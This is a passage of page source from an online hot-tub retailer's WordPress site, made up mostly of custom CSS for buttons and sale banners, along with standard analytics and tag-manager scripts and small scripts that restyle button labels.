.elementor-794560 .elementor-element.elementor-element-72dcb4d1 .jet-range__slider__track__range {
    color: #009FF6;
}
.display-sec {
    display: none;
}


/* Clearance Menu Hide */
/*
li#menu-item-794839 {
    display: none;
}*/



@media(max-width:1520px) and (min-width:1024px){

body:before {
    content: "";
    position: absolute;
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/08/8kbadge.png);
    background-repeat: no-repeat;
    height: 140px;
    width: 130px;
    z-index: 9999999;
    right: 0;
    background-size: contain;
    top: 58px;
}
	}


.tc-image.radio-image.tc-center.tm-tooltip {
  border-radius: 40px;
  width: 70px;
}


.displaynoneupperpart {
    display: none !important;
}

.postid-800426 .product .entry-summary .price, .postid-800417 .product .entry-summary .price{
	display:block;
}

/* View hydropad hover*/


.hover-preview {
    position: relative;
    display: inline-block;
    cursor: pointer;
    font-weight: bold;
    color: #0073aa; /* WooCommerce blue */
  }

  .hover-gallery {
    display: none;
    position: relative;
    top: 0%;
    left: 0;
    background: #fff;
    z-index: 99;
    white-space: nowrap;
		overflow: visible;
  }

.hover-preview:hover .hover-gallery {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    column-gap: 5px;
    row-gap: 10px;
}


.hover-preview:hover .hover-gallery img {
    max-width: 220px;
    max-height: 220px;
    object-fit: cover;
    width: 100%;
    height: 100%;
}




.pum-container.pum-responsive.pum-responsive-medium {
        margin-left: auto;
        width: 60%;
        margin-right: auto;
        text-align: center;
        right: 0;
        left: 0;
        top: 40px;
    }		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Begin TVSquared Page Visits Tracking Code -->
<script type="text/javascript">
    var _tvq = window._tvq = window._tvq || [];
    (function() {
      var u = (("https:" == document.location.protocol) ?
          "https://collector-29431.us.tvsquared.com/"
          :
          "http://collector-29431.us.tvsquared.com/");
      _tvq.push(['setSiteId', "TV-7209546381-1"]);
      _tvq.push(['setTrackerUrl', u + 'tv2track.php']);
      _tvq.push([function() {
          this.deleteCustomVariable(5, 'page')
      }]);
      _tvq.push(['trackPageView']);
      var d = document,
          g = d.createElement('script'),
          s = d.getElementsByTagName('script')[0];
      g.type = 'text/javascript';
      g.defer = true;
      g.async = true;
      g.src = u + 'tv2track.js';
      s.parentNode.insertBefore(g, s);
    })();
</script>
<!-- End TVSquared Tracking Code -->
    <script src="https://t.cometlytrack.com/e?uid=39687b-3377699749000005-0ae876-s"></script>
    <script>
    comet('init');
    </script>

	<meta name="msvalidate.01" content="F08128EFDE544DCBA49E3859E04CC247" />
<script>
  window.dataLayer = window.dataLayer || [];
  window.dataLayer.push({
    'event': 'purchase',
    'orderID': 'Order number:', 
    'conversionValue': 1.00
  });
</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQ62SJR');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="bLLpthhjC8H52C3K0mnw_m5X5jJwl85ZZsmp7iQWlvY" />

<meta name="p:domain_verify" content="d19053ebd2dd1728dff1e4f6c5c066da"/>
<script>
    document.addEventListener('DOMContentLoaded', function() {
        var elements = document.getElementsByClassName("fusion-button");
        for (var i = 0; i < elements.length; i++) {
            var content = elements[i].innerHTML;
            elements[i].innerHTML = '<span class="style-button-top"><span class="style-button-inner">' + content + '</span><span class="style-button-inner-img"><img src="/wp-content/uploads/svg/click-icon-white-main.svg"></span></span>';
        }
    });
</script>


<script>
    document.addEventListener('DOMContentLoaded', function() {
        var elements = document.getElementsByClassName("single_add_to_cart_button");
        for (var i = 0; i < elements.length; i++) {
            var content = elements[i].innerHTML;
            elements[i].innerHTML = '<span class="style-button-top"><span class="style-button-inner">' + content + '</span><span class="style-button-inner-img"><img src="/wp-content/uploads/svg/click-icon-white-main.svg"></span></span>';
        }
    });
</script>

<script>
    document.addEventListener('DOMContentLoaded', function() {
        var elements = document.getElementsByClassName("wc_avatax_validate_address");
        for (var i = 0; i < elements.length; i++) {
            var content = elements[i].innerHTML;
            elements[i].innerHTML = '<span class="style-button-top"><span class="style-button-inner">' + content + '</span><span class="style-button-inner-img"><img src="/wp-content/uploads/svg/click-icon-white-main.svg"></span></span>';
        }
    });
</script>
<script>
    document.addEventListener('DOMContentLoaded', function() {
        var elements = document.getElementsByClassName("ccpage_title_link");
        for (var i = 0; i < elements.length; i++) {
            var content = elements[i].innerHTML;
            elements[i].innerHTML = '<span class="style-button-top"><span class="style-button-inner">' + content + '</span><span class="style-button-inner-img"><img src="/wp-content/uploads/svg/click-icon-white-main.svg"></span></span>';
        }
    });
</script>


<script>
    document.addEventListener('DOMContentLoaded', function() {
        var elements = document.getElementsByClassName("fusion-load-more-button");
        for (var i = 0; i < elements.length; i++) {
            var content = elements[i].innerHTML;
            elements[i].innerHTML = '<span class="style-button-top"><span class="style-button-inner">' + content + '</span><span class="style-button-inner-img"><img src="/wp-content/uploads/svg/click-icon-white-main.svg"></span></span>';
        }
    });
</script>


</head>
<style type="text/css">

/* New Button Design */






.button-custom.button-3{
	margin-top:20px;
}

.button-custom.button-3 span.style-button-top,
.button-custom.button-1 span.style-button-top {
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(180deg, #0BFFFF 0%, #029191 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.button-custom.button-3:hover span.style-button-top,
.button-custom.button-1:hover span.style-button-top {
    background: linear-gradient(180deg, #004141 0%, #13CCCC 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.button-custom.button-3 span.fusion-button-text,
.button-custom.button-1 span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 600;
}

.button-custom.button-3 span.style-button-to:hover,
.button-custom.button-1 span.style-button-to:hover {
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.button-custom.button-3,
.button-custom.button-1 {
    position: relative !important;
    background: linear-gradient(to right, #fff, #18FFFF)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.button-custom.button-3:hover,
.button-custom.button-1:hover {
    background: linear-gradient(to right, #fff, #18FFFF)!important;
}

.button-custom.button-3 span.style-button-inner:after,
.button-custom.button-1 span.style-button-inner:after {
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}




// .button-custom.button-6,.button-custom.button-9{
// 	margin-top:20px;
// }

.button-custom.button-6 span.style-button-top,
.button-custom.button-9 span.style-button-top {
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.button-custom.button-6:hover span.style-button-top,
.button-custom.button-9:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.button-custom.button-6 span.fusion-button-text,
.button-custom.button-9 span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}

.button-custom.button-6 span.style-button-to:hover,
.button-custom.button-9 span.style-button-to:hover {
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.button-custom.button-6,
.button-custom.button-9 {
    position: relative !important;
    background: linear-gradient(to right, #fff, #ACD4E4)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.button-custom.button-6:hover,
.button-custom.button-9:hover {
    background: linear-gradient(to right, #ACD4E4, #fff)!important;
}

.button-custom.button-6 span.style-button-inner:after,
.button-custom.button-9 span.style-button-inner:after {
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}




.gravity_custom_button span.style-button-top {
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}


.gravity_custom_button:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}



.gravity_custom_button span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}



.gravity_custom_button span.style-button-to:hover {
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}



.gravity_custom_button {
    position: relative !important;
    background: linear-gradient(to right, #fff, #ACD4E4)!important;
    padding: 3px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}



.gravity_custom_button:hover {
    background: linear-gradient(to right, #ACD4E4, #fff)!important;
}


.gravity_custom_button span.style-button-inner:after {
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}




.fusion-load-more-button span.style-button-top {
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}


.fusion-load-more-button:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}



.fusion-load-more-button span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}



.fusion-load-more-button span.style-button-to:hover {
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}



.fusion-load-more-button {
    position: relative !important;
    background: linear-gradient(to right, #fff, #ACD4E4)!important;
    padding: 3px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}



.fusion-load-more-button:hover {
    background: linear-gradient(to right, #ACD4E4, #fff)!important;
}


.fusion-load-more-button span.style-button-inner:after {
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}




.button-custom span.style-button-top{
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.button-custom:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.button-custom span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}

.button-custom span.style-button-to:hover{
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.button-custom {
    position: relative !important;
    background: linear-gradient(to right, #71AEC600, #ffffff00)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.button-custom:hover {
    background: linear-gradient(to right, #ffffff00, #71AEC600)!important;
}

.button-custom span.style-button-inner:after{
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}




.button-lightgray span.style-button-top{
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.button-lightgray:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.button-lightgray span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}

.button-lightgray span.style-button-to:hover{
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.button-lightgray {
    position: relative !important;
    background: linear-gradient(to right, #71AEC6, #ffffff00)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.button-lightgray:hover {
    background: linear-gradient(to right, #ffffff00, #71AEC6)!important;
}

.button-lightgray span.style-button-inner:after{
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}

.button-lightgray i.fa-chevron-circle-right.fas.button-icon-right {
    display: none;
}



.button-darkgray span.style-button-top{
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.button-darkgray:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.button-darkgray span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}

.button-darkgray span.style-button-to:hover{
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.button-darkgray {
    position: relative !important;
    background: linear-gradient(to right, #71AEC6, #ffffff00)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.button-darkgray:hover {
    background: linear-gradient(to right, #ffffff00, #71AEC6)!important;
}

.button-darkgray span.style-button-inner:after{
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}


.button-darkgray i.fa-print.fas.button-icon-left {
    display: none;
}




.single_add_to_cart_button span.style-button-top{
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.single_add_to_cart_button:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.single_add_to_cart_button span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}

.single_add_to_cart_button span.style-button-to:hover{
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.single_add_to_cart_button {
    position: relative !important;
    background: linear-gradient(to right, #71AEC6, #ffffff00)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.single_add_to_cart_button:hover {
    background: linear-gradient(to right, #ffffff00, #71AEC6)!important;
}

.single_add_to_cart_button span.style-button-inner:after{
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}



.button-default span.style-button-top{
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.button-default:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.button-default span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}

.button-default span.style-button-to:hover{
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.button-default {
    position: relative !important;
    background: linear-gradient(to right, #71AEC6, #ffffff00)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.button-default:hover {
    background: linear-gradient(to right, #ffffff00, #71AEC6)!important;
}

.button-default span.style-button-inner:after{
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}




.wc_avatax_validate_address span.style-button-top{
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.wc_avatax_validate_address:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.wc_avatax_validate_address span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}

.wc_avatax_validate_address span.style-button-to:hover{
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.wc_avatax_validate_address {
    position: relative !important;
    background: linear-gradient(to right, #71AEC6, #ffffff00)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.wc_avatax_validate_address:hover {
    background: linear-gradient(to right, #ffffff00, #71AEC6)!important;
}

.wc_avatax_validate_address span.style-button-inner:after{
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}


span.style-button-top {
    display: flex !important;
    flex-direction: row;
    justify-content: center;
    align-items: center;
}

span.style-button-inner-img img {
    max-width: 32px !important;
    padding-left: 5px;
    position: relative;
    left: 4px;
    top: -1px;
}



input.gform_button {
    max-width: 100% !important;
    color: #fff !important;
    display: block !important;
    padding: 5px 30px 5px 30px !important;
    border-radius: 50px !important;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%) !important;
    filter: drop-shadow(0px 0px 0px #D6A70F) !important;
    min-width: 190px !important;
    font-size: 16px !important;
    line-height: 22px !important;
}


input.gform_button {
    max-width: 100% !important;
    color: #fff !important;
    display: block !important;
    padding: 5px 30px 5px 30px !important;
    border-radius: 50px !important;
    background: linear-gradient(185.76deg, #145873 3.88%, #145873 94.66%) !important;
    filter: drop-shadow(0px 0px 0px #D6A70F) !important;
    min-width: 190px !important;
    font-size: 16px !important;
    line-height: 22px !important;
}


button.fusion-load-more-button.fusion-blog-button.fusion-clearfix {
    width: fit-content;
    margin: 10px auto;
}

 .ccpage_title_link span.style-button-top{
     max-width: 100%;
     color: #fff !important;
     display: block;
     padding: 10px 30px 10px 30px;
     border-radius: 50px;
     background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
     filter: drop-shadow(0px 0px 0px #D6A70F);
     min-width: 190px;
     font-size: 14px;
     line-height: 22px;
 text-transform: uppercase;
}
 .ccpage_title_link:hover span.style-button-top {
     background: linear-gradient(180deg, #145873 0%, #145873 100%);
     filter: drop-shadow(0px 0px 0px #D6A70F);
 }

 .ccpage_title_link span.fusion-button-text {
     color: #fff !important;
     font-family: sans-serif;
     font-weight: 500;
 }

 .ccpage_title_link span.style-button-to:hover{
     background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
 }

 .ccpage_title_link {
     position: relative !important;
     background: linear-gradient(to right, #71AEC6, #ffffff00)!important;
     padding: 2px!important;
     border-radius: 50px!important;
     border: 0px!important;
 	color:#fff !important;
	 display:block;
 }

 .ccpage_title_link:hover {
     background: linear-gradient(to right, #ffffff00, #71AEC6)!important;
 } 

// .ccpage_title_link span.style-button-inner:after{
//     content: "";
//     background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
//     background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
//     height: 35px;
//     width: 35px;
//     position: absolute;
//     z-index: 9999;
//     background-size: contain;
//     margin-left: 10px;
//     background-repeat: no-repeat;
//     top: 2px;
// }



.ccchildpage {
    /* margin: 0px !important; */
    padding: 0px !important;
    background-color: #00000000 !important;
}

h3.ccpage_linked_title.fusion-responsive-typography-calculated {
    margin: 0px !important;
    padding: 0px !important;
    min-height: 0px !important;
    background-color: #fff !important;
}



/* New Button Design */






/* burst css new*/


html.simple_sale span.stroke {
    position: relative;
    font-weight: bold;
    color: transparent;
    background-clip: text;
    background-size: 200% 100%;
    background-position: 100% 0;
    background-image: linear-gradient(135deg, #222 50%, transparent 50%);
    -webkit-text-stroke: 1.5px #fff;
    transition: all 0.3s;
    cursor: pointer;
    font-size: 32px;
    line-height: 44px;
    text-transform: uppercase;
}

html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-btn a:before {
    content: "";
    background-image: url(https://hottubsforless.com/wp-content/uploads/icons/click-icon-black.svg);
    background-image: url(https://hottubsforless.com/wp-content/uploads/icons/click-icon-white.svg);
    height: 28px;
    width: 23px;
    position: absolute;
    z-index: 9999;
    background-size: cover;
    right: 12px;
    top: 4px;
}
html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-btn a {
    color: #ffffff;
    border-radius: 50px;
    background: linear-gradient(12.48deg, #cc1b1a 19.8%, #cc1b1a 92.38%) !important;
    filter: drop-shadow(0px 0px 0px #D6A70F);
    padding: 7px 25px;
    padding-right: 45px;
}

html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 {
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/08/Alert-Bar.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}



html.simple_sale .mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-close{
    top:15px;
}



html.simple_sale span.burst_image:before {
    content: "";
    background-image: url(/wp-content/uploads/2024/02/Presidents-Day-Alert-Bar.png);
    position: absolute;
    z-index: -1;
    height: 60px;
    width: 85px;
    top: -8px;
    left: -15px;
    background-size: cover;
    transform: rotate(-10deg);
    animation: shake-animation 4.1s ease infinite;

}

html.simple_sale span.burst_image {
    font-size: 0px;
}

html.simple_sale span.burst_image:before {
    content: "";
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/01/sale-writing.png);
    position: absolute;
    z-index: -1;
    height: 40px;
    width: 245px;
    top: -18px;
    left: -255px;
    background-size: cover;
    transform: rotate(0deg);
}


@media(max-width:1380px){
html.simple_sale span.burst_image:before {
        height: 30px;
    width: 198px;
    top: -14px;
    left: -185px;
    }
}


@media(max-width:936px){
html.simple_sale span.burst_image:before {
    height: 25px;
    width: 154px;
    top: -9px;
    left: -135px;
}
}



@media(max-width:810px){
html.simple_sale span.burst_image:before {
    height: 16px;
    width: 100px;
    top: -4px;
    left: -80px;
}
    .sale_on {
    font-size: 14px;
}
    
}

@media only screen and (max-width: 1024px){
html.simple_sale .mysticky-welcomebar-content {
    margin: 0px !important;
}

html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn{
 display:inline-block;
}

}

@media only screen and (max-width: 700px){


html.simple_sale span.burst_image {
    left: 10px;
}

html.simple_sale span.burst_image:before {
    height: 16px;
    width: 98px;
    top: -2px;
    left: 0px;
    right: 0;
    margin: auto;
}


html.simple_sale .mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-fixed-wrap {
    padding: 5px;
    flex-wrap: wrap;
    text-align: center;
    display: block;
}
    
    html.simple_sale span.burst_image {
    display: block;
    line-height: 1;
}
    
html.simple_sale span.burst_image {
    left: 0px !important;
}
    
    
    html.simple_sale .mysticky-welcomebar-widget-0 .mysticky-welcomebar-fixed-wrap {
    min-height: 160px!important;
            padding-top: 20px !important;
}
    
    html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn {
    margin: 5px 0px 10px 0px;
}
    
    html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 {
    background-position: -96px center;
}

}

@media only screen and (max-width: 700px){

html.simple_sale span.stroke{
	display:block;
	font-size: 24px;
    line-height: 30px;
}

}

html.simple_sale span.burst_image {
    padding: 10px;
    position: relative;
    z-index: 9999;
    left: -10px;
    color:#0000;
}


html.simple_sale .mysticky-welcomebar-btn {
    position: relative;
    background: linear-gradient(to right, white, #F12E4D);
    padding: 3px;
    border-radius: 50px;
    box-shadow: 0px 4px 9px 0px #005161;
}
html.simple_sale .mysticky-welcomebar-btn:hover {
    position: relative;
    background: linear-gradient(to right, #F12E4D, white);
    padding: 3px;
    border-radius: 50px;
    box-shadow: 0px 4px 9px 0px #005161;
}

html.simple_sale .mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-btn a:hover {
    opacity: 1.7;
    -moz-box-shadow: 0px 0px 0px rgba(0, 0, 0,0.5);
    -webkit-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.5);
    box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.5);
}






@keyframes shake-animation {
   0% { transform:translate(0,0) }
  1.78571% { transform:translate(5px,0) }
  3.57143% { transform:translate(0,0) }
  5.35714% { transform:translate(5px,0) }
  7.14286% { transform:translate(0,0) }
  8.92857% { transform:translate(5px,0) }
  10.71429% { transform:translate(0,0) }
  100% { transform:translate(0,0) }
}





@keyframes fadeinout
{
  0%{
    opacity:0;
  }
  10%{
    opacity:0.2;
  }
  20%{
    opacity:0.4;
  }  
  30%{
    opacity:0.6;
  }
  40%{
    opacity:0.8;
  }
  50%{
    opacity:1;
  }
  60%{
    opacity:0.8;
  } 
  70%
  {
    opacity:0.6;
  }
  80%
  {
    opacity:0.4;
  }
  90%
  {
    opacity:0.2;
  }
  100%
  {
    opacity:0;
  }
}

html.simple_sale span.burst_image:before {
    animation: fadeinout 3.5s ease infinite !important;
}



html.simple_sale span.burst_image {
    padding: 0px;
    position: relative;
    z-index: 9999;
    : ;
    color: #fff;
}
html.simple_sale span.burst_image {
    font-size: 32px;
    line-height: 32px;
    text-transform: uppercase;
    animation: left-to-right-fade-in 4s ease-in infinite !important;
     -webkit-mask-repeat: no-repeat;
     animation-duration: 3s;
     animation-iteration-count:infinite;
}


html.simple_sale span.burst_image:before {
    animation: fadeinout 0s ease !important;
    display:none;
}
html.simple_sale span.burst_image span {
    font-size: 32px;
    line-height: 32px;
    color: #0000 !important;
    background-size: 200% 100%;
    background-position: 100% 0;
    -webkit-text-stroke: 1.5px #fff;
    transition: all 0.3s;
    cursor: pointer;
    font-size: 32px;
    line-height: 44px;
    text-transform: uppercase;

    padding-right: 10px;
}

@media(max-width:520px){
    html.simple_sale span.burst_image span,
    html.simple_sale span.burst_image  {
        font-size:22px;
        line-height: 22px;
    }
}



 @keyframes left-to-right-fade-in {
     0% {
         -webkit-mask-size: 0%;
         -webkit-mask-image: linear-gradient(to right,
                 rgba(0, 0, 0, 1) 70%,
                 rgba(0, 0, 0, 0));
     }

    50% {
         -webkit-mask-size: 100%;
         -webkit-mask-image: linear-gradient(to right,
                 rgba(0, 0, 0, 1) 100%,
                 rgba(0, 0, 0, 0));
     }

     100% {
         -webkit-mask-size: 100%;
         -webkit-mask-image: linear-gradient(to right,
                 rgba(0, 0, 0, 1) 100%,
                 rgba(0, 0, 0, 0));
     }
 }






/* burst css */

// 
// 
// Normal Sale
// 
// 















html.normal_sale span.stroke {
    position: relative;
    font-weight: bold;
    color: transparent;
    background-clip: text;
    background-size: 200% 100%;
    background-position: 100% 0;
    background-image: linear-gradient(135deg, #222 50%, transparent 50%);
    -webkit-text-stroke: 1.5px #fff;
    transition: all 0.3s;
    cursor: pointer;
    font-size: 32px;
    line-height: 44px;
    text-transform: uppercase;
}

